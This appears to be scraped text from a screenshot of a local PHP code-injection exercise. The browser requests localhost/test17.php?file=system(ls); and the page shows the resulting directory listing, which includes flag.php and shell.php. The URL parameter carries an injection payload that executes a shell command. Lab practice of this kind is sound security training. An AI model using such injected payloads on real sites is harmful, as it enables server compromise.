 localhost/test17.php?file=system(ls);
Gmail YouTube 地图 selenium（五）键... 如何获取视频网站... 【转载】Java+sele... 砺儒云_百度搜索 (141条消息) pytho... python - 如何使用... (141条消息) Burps...
file = system(ls);
error flag.php index.html one.php phpinfo.php shell.php test.php test02.php test03.php test04.php test05.php test06.php test07.php test08.php test09.php test10.php test11.php
test12.php test13.php test14.php test15.php test16.php test17.php zz01.php